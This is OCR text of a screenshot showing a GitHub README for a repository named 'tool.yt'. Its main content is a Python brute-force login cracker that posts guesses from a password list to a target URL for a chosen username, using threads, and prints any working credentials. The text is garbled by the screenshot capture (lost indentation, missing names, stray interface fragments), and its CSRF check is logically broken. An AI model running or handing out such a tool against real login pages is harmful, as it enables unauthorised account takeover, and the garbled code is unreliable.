 tool.yt/README.md a
WhatsApp
URL_PROCESSING_TO
Brute force approach
platforms in brute fo
image1-499.png (700
github.com/suprajasarathy/tool.yt/blob/main/README.md
S
Files
main
Go to file
t
README.md
README.md.txt
suprajasarathy Update README.md
92a5e5d · 5 minutes ago
History
Preview
Code
Blame
57 lines (50 loc) · 1.78 KB
Code 55% faster with GitHub Copilot
Raw
print (""" BRUTE FORCE""") import threading import requests import time import sys
class BruteForceCracker: def init(self, url, username, error_message): self.url = url self.username = username self.error_message = error_message
for run in banner:
sys.stdout.write(run)
sys.stdout.flush()
time.sleep(0.02)
def crack(self, password):
data_dict = {"LogInID": self.username, "Password": password, "Log In": "submit"}
response = requests.post(self.url, data=data_dict)
if self.error_message in str(response.content):
return False
elif "CSRF" or "csrf" in str(response.content):
print("CSRF Token Detected!! BruteF0rce Not Working This Website.")
sys.exit()
else:
print("Username: ---> " + self.username)
print("Password: ---> " + password)
return True
def crack_passwords(passwords, cracker): count = 0 for password in passwords: count += 1 password = password.strip() print("Trying Password:
{} Time For => {}".format(count, password)) if cracker.crack(password): return
def main(): url = input("Enter Target Url: ") username = input("Enter Target Username: ") error = input("Enter Wrong Password Error Message: ")
cracker = BruteForceCracker(url, username, error)
with open("passwords.txt", "r") as f:
chunk_size = 1000
while True:
passwords = f.readlines(chunk_size)
if not passwords:
break
t = threading.Thread(target=crack_passwords, args=(passwords, cracker))
t.start()
Type here to search
1
S
1
26°C Mostly cloudy
10:37 PM
1/3/2024
20